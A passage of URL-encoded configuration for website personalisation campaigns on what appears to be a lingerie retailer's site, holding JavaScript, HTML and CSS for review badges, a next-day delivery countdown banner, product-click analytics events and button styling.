(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","[BEX Test1]Product Click on Sex Toys","[BEX]Product Click on Sex Toys",'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  ',"Fire%20product%20click","Product%20Click%20on%20Sex%20Toys","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%20%20//console.log('Product%20Clicked%20'%20+%20target.getAttribute('data-pid'));%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Sextoy%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","5%25%20in%20promo","f56092ccf6211a8a901d26bc26f865b8","15%25%20out%20of%20promo","2f6c35f47bd55c610b35fb8238fd642a","[BEX]Product Click on Lingerie","/nightwear/","/all-fancy-dress/","/going-out/","/all-swimwear/","Product%20Click%20on%20Lingerie","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Lingerie%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for 